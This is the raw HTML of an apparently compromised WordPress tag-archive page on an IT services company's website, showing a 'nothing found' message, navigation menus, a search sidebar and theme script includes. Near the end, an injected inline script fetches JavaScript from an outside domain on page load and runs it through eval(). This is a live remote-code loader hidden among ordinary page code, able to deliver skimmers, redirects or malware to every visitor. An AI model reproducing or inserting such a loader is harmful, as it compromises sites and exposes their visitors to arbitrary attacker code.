.arka-social-icons .social-icon{
    color: #ffffff;
    width: 40px;
    padding: 12px 0;
    border-radius: 100px;
    border-width: 1px;
    border-style: solid;
    display: inline-grid;
    text-align: center;
	  margin: 0 15px;
}
@media (max-width: 768px) {
    .arka-social-icons .social-icon {
        width: 30px;
        padding: 8px 0;
        margin: 0 10px;
    }
}
.arka-social-icons {
    text-align: center;
}
/* contact form7 footer */
/* contact form7 footer */
label {
    display: grid!important;
}
.spacernew {
    margin-left: -83px!important;
}
.arka-social-icons img.arka-img {
    max-height: 68px!important;
}
@media only screen and (max-width: 600px) {
    .arka-social-icons img.arka-img {
    max-height: 56px !important; 
    padding-top: 10px!important;
    }
}
footer.entry-footer {
    display: none!important;
}
.agency_comments_ctn {
    display: none!important;
}
p{
	font-size: large!important;
}
form.wpcf7-form.init {
    padding: 0px 25%!important;
} 
@media only screen and (max-width: 768px) {
    form.wpcf7-form.init {
        padding: 0px 5%!important; /* Adjust the padding for smaller screens */
    }
}
h2.footer-new {
    margin-bottom:16px!important;
}
.arka-social-icons img {
    width: 40px!important; /* Adjust size as needed */
    height: auto!important; /* Maintain aspect ratio */
    margin: 0 10px!important; /* Add spacing between icons */
}
.menu-border .wpb_wrapper {
    border-right: 2px solid #373737!important;
}
.agency_navigation {
    display: none;
}



/* job serach form */
/* Ensure the form takes full width */
.full-width-form {
    width: 100%!important;
    max-width: 100%!important; /* Ensures no restriction on width */

}

/* Style form inputs and labels */
.full-width-form label {
    display: block!important;
}

.full-width-form input,
.full-width-form textarea,
.full-width-form select {
    width: 100%; /* Make inputs and textareas full width */
    padding: 10px;
    margin-bottom: 15px; /* Add some space below each input */
    border: 1px solid #ccc; /* Optional border style */
    border-radius: 4px; /* Optional rounded corners */
}

/* Adjust Submit button */
.full-width-form input[type="submit"] {
    background-color: #4CAF50; /* Green background */
    color: white;
    border: none;
    padding: 15px;
    width: 100%; /* Full-width button */
    font-size: 14px;
    cursor: pointer;
}

.full-width-form input[type="submit"]:hover {
    background-color: #45a049; /* Darker green on hover */
}
/*  post breadcurmb remove */
.title_layout_one.title_alignment_center.page_title_container {
    display: none;
}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-quantum-hardware-consultation tag-111 wp-theme-cesis  full_header_sticky cesis_has_header no-touch cesis_lightbox_lg wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
<div id="wrap_all">


<div id="header_container" class="cesis_opaque_header" >

<header id="cesis_header" class="top-header cesis_sticky  cesis_header_shrink no_shadow">

<div class="header_main">
  <div class="cesis_container">
    <div class="header_logo logo_left">
      		<div id="logo_img">
			<a href="https://arkainformations.com">
				<img class="white_logo desktop_logo" src="https://arkainformations.com/wp-content/uploads/2023/08/Arka-Logo-Light–-1.png" alt="Arka Information Systems" title="Arka Information Systems"/>
				<img class="dark_logo desktop_logo" src="https://arkainformations.com/wp-content/uploads/2023/08/Arka-Logo.png" alt="Arka Information Systems" title="Arka Information Systems"/>
				<img class="mobile_logo" src="https://arkainformations.com/wp-content/uploads/2023/08/Arka-Logo.png" alt="Arka Information Systems" title="Arka Information Systems"/>
			</a>
		</div>

		
		  <div class="cesis_menu_button cesis_mobile_menu_switch"><span class="lines"></span></div>
			    </div>
    <!-- .header_logo -->

        <!-- .tt-main-additional -->

    <nav id="site-navigation" class="tt-main-navigation logo_left menu_center nav_bottom_borderx text_border">
      <div class="menu-main-ct"><ul id="main-menu" class="main-menu sm smart_menu"><li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9460 " ><a href="https://arkainformations.com/"><span>Home</span></a></li>
<li class="cesis_megamenu mega-col-4   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9880 " ><a href="#"><span>Services</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9878 " ><a href="https://arkainformations.com/analytics-and-engineering/"><span>Analytics and Engineering</span></a>
	<ul class="sub-menu">
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9879 " ><a href="https://arkainformations.com/analytics-and-engineering/consulting/"><span>Consulting</span></a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9926 " ><a href="https://arkainformations.com/services/business-strategy/"><span>Business Strategy</span></a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9928 " ><a href="https://arkainformations.com/services/design-and-engineering/"><span>Design and Engineering</span></a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9927 " ><a href="https://arkainformations.com/services/testing-and-digital-assurance/"><span>Testing and Digital Assurance</span></a></li>
	</ul>
</li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9882 " ><a href="https://arkainformations.com/services/"><span>Application Services</span></a>
	<ul class="sub-menu">
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9883 " ><a href="https://arkainformations.com/services/mobile-app-development/"><span>Mobile App Development</span></a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9884 " ><a href="https://arkainformations.com/services/managed-applications/"><span>Managed Applications</span></a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9885 " ><a href="https://arkainformations.com/services/applications-modernisation/"><span>Applications Modernisation</span></a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9886 " ><a href="https://arkainformations.com/services/enterprise-applications-and-saas/"><span>Enterprise Applications and SaaS</span></a></li>
	</ul>
</li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9897 " ><a href="https://arkainformations.com/security/"><span>Security</span></a>
	<ul class="sub-menu">
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9898 " ><a href="https://arkainformations.com/security/digital-identity/"><span>Digital Identity</span></a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9899 " ><a href="https://arkainformations.com/security/secured-infrastructure/"><span>Secured Infrastructure</span></a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9900 " ><a href="https://arkainformations.com/security/enterprise/"><span>Infrastructure, App &amp; Data Protection</span></a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9901 " ><a href="https://arkainformations.com/security/cyber-risk-and-compliance/"><span>Cyber Risk and Compliance</span></a></li>
	</ul>
</li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9912 " ><a href="https://arkainformations.com/cloud-infrastructure/"><span>Cloud Infrastructure</span></a>
	<ul class="sub-menu">
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9913 " ><a href="https://arkainformations.com/cloud-infrastructure/public-cloud/"><span>Public Cloud</span></a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9914 " ><a href="https://arkainformations.com/cloud-infrastructure/private-hybrid-and-multicloud/"><span>Private, Hybrid and Multicloud</span></a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9915 " ><a href="https://arkainformations.com/cloud-infrastructure/cloud-platforms/"><span>Cloud Platforms</span></a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9916 " ><a href="https://arkainformations.com/cloud-infrastructure/cloud-advisory-and-migration-services/"><span>Cloud Advisory and Migration Services</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9955 " ><a href="https://arkainformations.com/industries/"><span>Industries</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9956 " ><a href="https://arkainformations.com/industries/banking/"><span>Banking</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9957 " ><a href="https://arkainformations.com/industries/insurance/"><span>Insurance</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9958 " ><a href="https://arkainformations.com/industries/retail/"><span>Retail</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9959 " ><a href="https://arkainformations.com/industries/healthcare/"><span>Healthcare</span></a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9940 " ><a href="https://arkainformations.com/platforms/"><span>Platforms</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9941 " ><a href="https://arkainformations.com/platforms/metaverse/"><span>Metaverse</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9942 " ><a href="https://arkainformations.com/platforms/sap/"><span>SAP</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9943 " ><a href="https://arkainformations.com/platforms/oracle/"><span>Oracle</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9944 " ><a href="https://arkainformations.com/platforms/microsoft/"><span>Microsoft</span></a></li>
</ul>
</li>
<li class="cesis_megamenu mega-col-4   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11456 " ><a href="https://arkainformations.com/technologies/"><span>technologies</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11457 " ><a href="https://arkainformations.com/technologies/react-native-developmet/"><span>React Native Development</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11458 " ><a href="https://arkainformations.com/technologies/javascript-development/"><span>JavaScript Development</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11459 " ><a href="https://arkainformations.com/technologies/node-development/"><span>Node Development</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11460 " ><a href="https://arkainformations.com/technologies/c-language-development/"><span>C Language Development</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-17101 " ><a href="https://arkainformations.com/workplace-technology/"><span>Workplace-Technology</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11461 " ><a href="https://arkainformations.com/technologies/cloud-consulting/"><span>Cloud Consulting</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11462 " ><a href="https://arkainformations.com/technologies/golang-technology/"><span>Golang Technology</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11463 " ><a href="https://arkainformations.com/technologies/php-technology/"><span>PHP Technology</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11464 " ><a href="https://arkainformations.com/technologies/python-developers/"><span>Python Developers</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11465 " ><a href="https://arkainformations.com/technologies/dot-net-development/"><span>Dot-Net Development</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11466 " ><a href="https://arkainformations.com/java-development/"><span>Java Development</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11626 " ><a href="https://arkainformations.com/mobile-app/"><span>Mobile App</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11627 " ><a href="https://arkainformations.com/technologies/big-data/"><span>Big Data</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11843 " ><a href="https://arkainformations.com/technologies/artificial-intelligence/"><span>Artificial Intelligence</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11844 " ><a href="https://arkainformations.com/technologies/machine-learning/"><span>Machine Learning</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11845 " ><a href="https://arkainformations.com/technologies/internet-of-things/"><span>Internet of Things</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 " ><a href="https://arkainformations.com/technologies/virtual-reality/"><span>Virtual Reality</span></a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12099 " ><a href="#"><span>About</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-12097 " ><a href="https://arkainformations.com/about/"><span>Overview</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-13854 " ><a href="https://arkainformations.com/blog/"><span>Blog</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-12098 " ><a href="https://arkainformations.com/contact/"><span>Contact</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-14404 " ><a href="https://arkainformations.com/projects/"><span>Success Stories</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-15779 " ><a href="https://arkainformations.com/job-openings/"><span>Job openings</span></a></li>
</ul>
</li>
</ul></div>    </nav>
    <!-- #site-navigation -->

  </div>
  <!-- .cesis_container -->
</div>
<!-- .header_main -->
<div class="header_mobile ">
  <nav id="mobile-navigation" class="tt-mobile-navigation">
    <div class="menu-mobile-ct"><ul id="mobile-menu" class="mobile-menu sm smart_menu"><li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9460 " ><a href="https://arkainformations.com/"><span>Home</span></a></li>
<li class="cesis_megamenu mega-col-4   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9880 " ><a href="#"><span>Services</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9878 " ><a href="https://arkainformations.com/analytics-and-engineering/"><span>Analytics and Engineering</span></a>
	<ul class="sub-menu">
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9879 " ><a href="https://arkainformations.com/analytics-and-engineering/consulting/"><span>Consulting</span></a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9926 " ><a href="https://arkainformations.com/services/business-strategy/"><span>Business Strategy</span></a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9928 " ><a href="https://arkainformations.com/services/design-and-engineering/"><span>Design and Engineering</span></a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9927 " ><a href="https://arkainformations.com/services/testing-and-digital-assurance/"><span>Testing and Digital Assurance</span></a></li>
	</ul>
</li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9882 " ><a href="https://arkainformations.com/services/"><span>Application Services</span></a>
	<ul class="sub-menu">
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9883 " ><a href="https://arkainformations.com/services/mobile-app-development/"><span>Mobile App Development</span></a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9884 " ><a href="https://arkainformations.com/services/managed-applications/"><span>Managed Applications</span></a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9885 " ><a href="https://arkainformations.com/services/applications-modernisation/"><span>Applications Modernisation</span></a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9886 " ><a href="https://arkainformations.com/services/enterprise-applications-and-saas/"><span>Enterprise Applications and SaaS</span></a></li>
	</ul>
</li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9897 " ><a href="https://arkainformations.com/security/"><span>Security</span></a>
	<ul class="sub-menu">
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9898 " ><a href="https://arkainformations.com/security/digital-identity/"><span>Digital Identity</span></a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9899 " ><a href="https://arkainformations.com/security/secured-infrastructure/"><span>Secured Infrastructure</span></a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9900 " ><a href="https://arkainformations.com/security/enterprise/"><span>Infrastructure, App &amp; Data Protection</span></a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9901 " ><a href="https://arkainformations.com/security/cyber-risk-and-compliance/"><span>Cyber Risk and Compliance</span></a></li>
	</ul>
</li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9912 " ><a href="https://arkainformations.com/cloud-infrastructure/"><span>Cloud Infrastructure</span></a>
	<ul class="sub-menu">
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9913 " ><a href="https://arkainformations.com/cloud-infrastructure/public-cloud/"><span>Public Cloud</span></a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9914 " ><a href="https://arkainformations.com/cloud-infrastructure/private-hybrid-and-multicloud/"><span>Private, Hybrid and Multicloud</span></a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9915 " ><a href="https://arkainformations.com/cloud-infrastructure/cloud-platforms/"><span>Cloud Platforms</span></a></li>
		<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9916 " ><a href="https://arkainformations.com/cloud-infrastructure/cloud-advisory-and-migration-services/"><span>Cloud Advisory and Migration Services</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9955 " ><a href="https://arkainformations.com/industries/"><span>Industries</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9956 " ><a href="https://arkainformations.com/industries/banking/"><span>Banking</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9957 " ><a href="https://arkainformations.com/industries/insurance/"><span>Insurance</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9958 " ><a href="https://arkainformations.com/industries/retail/"><span>Retail</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9959 " ><a href="https://arkainformations.com/industries/healthcare/"><span>Healthcare</span></a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9940 " ><a href="https://arkainformations.com/platforms/"><span>Platforms</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9941 " ><a href="https://arkainformations.com/platforms/metaverse/"><span>Metaverse</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9942 " ><a href="https://arkainformations.com/platforms/sap/"><span>SAP</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9943 " ><a href="https://arkainformations.com/platforms/oracle/"><span>Oracle</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-9944 " ><a href="https://arkainformations.com/platforms/microsoft/"><span>Microsoft</span></a></li>
</ul>
</li>
<li class="cesis_megamenu mega-col-4   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11456 " ><a href="https://arkainformations.com/technologies/"><span>technologies</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11457 " ><a href="https://arkainformations.com/technologies/react-native-developmet/"><span>React Native Development</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11458 " ><a href="https://arkainformations.com/technologies/javascript-development/"><span>JavaScript Development</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11459 " ><a href="https://arkainformations.com/technologies/node-development/"><span>Node Development</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11460 " ><a href="https://arkainformations.com/technologies/c-language-development/"><span>C Language Development</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-17101 " ><a href="https://arkainformations.com/workplace-technology/"><span>Workplace-Technology</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11461 " ><a href="https://arkainformations.com/technologies/cloud-consulting/"><span>Cloud Consulting</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11462 " ><a href="https://arkainformations.com/technologies/golang-technology/"><span>Golang Technology</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11463 " ><a href="https://arkainformations.com/technologies/php-technology/"><span>PHP Technology</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11464 " ><a href="https://arkainformations.com/technologies/python-developers/"><span>Python Developers</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11465 " ><a href="https://arkainformations.com/technologies/dot-net-development/"><span>Dot-Net Development</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11466 " ><a href="https://arkainformations.com/java-development/"><span>Java Development</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11626 " ><a href="https://arkainformations.com/mobile-app/"><span>Mobile App</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11627 " ><a href="https://arkainformations.com/technologies/big-data/"><span>Big Data</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11843 " ><a href="https://arkainformations.com/technologies/artificial-intelligence/"><span>Artificial Intelligence</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11844 " ><a href="https://arkainformations.com/technologies/machine-learning/"><span>Machine Learning</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11845 " ><a href="https://arkainformations.com/technologies/internet-of-things/"><span>Internet of Things</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 " ><a href="https://arkainformations.com/technologies/virtual-reality/"><span>Virtual Reality</span></a></li>
</ul>
</li>
<li class="   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12099 " ><a href="#"><span>About</span></a>
<ul class="sub-menu">
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-12097 " ><a href="https://arkainformations.com/about/"><span>Overview</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-13854 " ><a href="https://arkainformations.com/blog/"><span>Blog</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-12098 " ><a href="https://arkainformations.com/contact/"><span>Contact</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-14404 " ><a href="https://arkainformations.com/projects/"><span>Success Stories</span></a></li>
	<li class="   menu-item menu-item-type-post_type menu-item-object-page menu-item-15779 " ><a href="https://arkainformations.com/job-openings/"><span>Job openings</span></a></li>
</ul>
</li>
</ul></div>  </nav>
  <!-- #site-navigation -->


  <!-- .tt-mmobile-additional -->

</div>
<!-- .header_mobile -->

</header>
<!-- #cesis_header -->
</div>
<!-- #header_container -->
<div id="main-content" class="main-container">

<main id="main" class="site-main vc_full_width_row_container" role="main">
  <div class="cesis_container">
    <div class="article_ctn  has_sidebar">
		
			
<section class="no-results not-found">

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<div class="cesis_search_widget">
<form role="search" method="get" class="search-form" action="https://arkainformations.com">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search …" value="" name="s">
				</label>
				<input type="submit" class="search-submit" value="">
</form>
</div>

			</div><!-- .page-content -->
</section><!-- .no-results -->

		    		    </div>

		    		    <div class="sidebar_ctn   ">
		    <aside class="main-sidebar sidebar_layout_one" role="complementary">

  <section id="block-2" class="cesis_widget widget_block widget_search"><form role="search" method="get" action="https://arkainformations.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="cesis_widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://arkainformations.com/disconnected-employee-experience-across-hybrid-work-models/">Disconnected Employee Experience Across Hybrid Work Models</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://arkainformations.com/workplace-strategy-digital-transformation-building-the-future-of-work/">Workplace Strategy &#038; Digital Transformation: Building the Future of Work</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://arkainformations.com/reimagine-how-work-gets-done-with-scalable-intelligent-and-connected-digital-systems/">Reimagine How Work Gets Done with Scalable, Intelligent, and Connected Digital Systems</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://arkainformations.com/delivering-fast-personalized-omnichannel-support-through-smart-itsm-cx-solutions/">Delivering Fast, Personalized &#038; Omnichannel Support Through Smart ITSM &#038; CX Solutions</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://arkainformations.com/smart-automation-cloud-tools-and-efficient-service-delivery/">Smart Automation, Cloud Tools, and Efficient Service Delivery</a></li>
</ul></div></div></section><section id="block-4" class="cesis_widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section></aside>
<!-- aside -->
		    </div>
		    
		  </div>
		  <!-- .container -->
		</main>
		<!-- #main -->

	</div><!-- #content -->

	<footer id="cesis_colophon" class="site-footer scrollmagic-pin-spacer ">



	</footer><!-- #cesis_colophon -->
 	 <a id="cesis_to_top"><i class="fa-angle-up"></i></a>
 </div><!-- #wrapp_all -->
<div class="cesis_search_overlay">
	<div class="cesis_menu_button cesis_search_close open"><span class="lines"></span></div>
	<div class="cesis_search_container">

		
			<form role="search" method="get" class="search-form" action="https://arkainformations.com">
							<div>
								<input type="search" class="search-field" placeholder="Search …" value="" name="s">
								<input type="submit" class="search-submit" value="">
								<i class="fa fa-search2"></i>
							</div>
			</form>	</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel='stylesheet' id='redux-custom-fonts-css-css' href='//arkainformations.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1762212059' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://arkainformations.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://arkainformations.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arkainformations.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://arkainformations.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/arkainformations.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkainformations.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://arkainformations.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://arkainformations.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://arkainformations.com/wp-content/themes/cesis/js/cesis_collapse.js?ver=6.8.3" id="collapse-js"></script>
<script type="text/javascript" src="https://arkainformations.com/wp-content/themes/cesis/js/cesis_countup.js?ver=6.8.3" id="countup-js"></script>
<script type="text/javascript" src="https://arkainformations.com/wp-content/themes/cesis/js/cesis_easing.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://arkainformations.com/wp-content/themes/cesis/js/cesis_fittext.js?ver=6.8.3" id="fittext-js"></script>
<script type="text/javascript" src="https://arkainformations.com/wp-content/themes/cesis/js/fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://arkainformations.com/wp-content/themes/cesis/js/fonticonpicker.js?ver=6.8.3" id="fonticonpicker-js"></script>
<script type="text/javascript" src="https://arkainformations.com/wp-content/themes/cesis/js/lightgallery.js?ver=6.8.3" id="lightgallery-js"></script>
